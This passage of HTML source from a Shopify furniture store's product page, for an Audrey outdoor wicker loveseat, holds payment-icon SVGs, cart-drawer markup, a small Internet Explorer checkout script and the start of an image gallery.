0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24961366032681__main" class="shopify-section section"><section
  id="MainProduct-template--24961366032681__main"
  class="page-width section-template--24961366032681__main-padding"
  data-section="template--24961366032681__main"
><style data-shopify>.section-template--24961366032681__main-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24961366032681__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24961366032681__main {
      --desktop-thumbnails: 4;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24961366032681__main {
        --media-radius: 6px;
        --grid-mobile-horizontal-spacing: 10px;
        --mobile-scroll-padding: calc(2% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24961366032681__main"
  data-section="template--24961366032681__main"
  
  role="region"
  aria-label="Visionneuse de la galerie"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24961366032681__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24961366032681__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24961366032681__main">
        Passer aux informations produits
      </a><ul
      id="Slider-Gallery-template--24961366032681__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--24961366032681__main-790570500181"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--24961366032681__main-790570500181"
          data-alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
        >
          

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_1.jpg?v=1572108644&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_1.jpg?v=1572108644&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_1.jpg?v=1572108644&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_1.jpg?v=1572108644&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_1.jpg?v=1572108644&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_1.jpg?v=1572108644&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_1.jpg?v=1572108644&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_1.jpg?v=1572108644&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_1.jpg?v=1572108644&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_1.jpg?v=1572108644&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_1.jpg?v=1572108644&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_1.jpg?v=1572108644&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_1.jpg?v=1572108644&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_1.jpg?v=1572108644&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_1.jpg?v=1572108644&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_1.jpg?v=1572108644&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_1.jpg?v=1572108644&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_1.jpg?v=1572108644&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_1.jpg?v=1572108644&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_1.jpg?v=1572108644&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_1.jpg?v=1572108644&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_1.jpg?v=1572108644&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_1.jpg?v=1572108644&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_1.jpg?v=1572108644&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_1.jpg?v=1572108644&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-WHI_1.jpg?v=1572108644&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="790570500181">
      <span class="visually-hidden">
        Ouvrir le média 1 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--24961366032681__main-790570270805"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-790570270805"
            data-alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_6.jpg?v=1572108644&amp;width=1946" alt="Audrey Outdoor Patio Wicker Rattan Loveseat - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_6.jpg?v=1572108644&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_6.jpg?v=1572108644&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_6.jpg?v=1572108644&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_6.jpg?v=1572108644&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_6.jpg?v=1572108644&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_6.jpg?v=1572108644&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_6.jpg?v=1572108644&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-2924-GRY-GRY_6.jpg?v=1572108644&amp;width=1206 1206w, 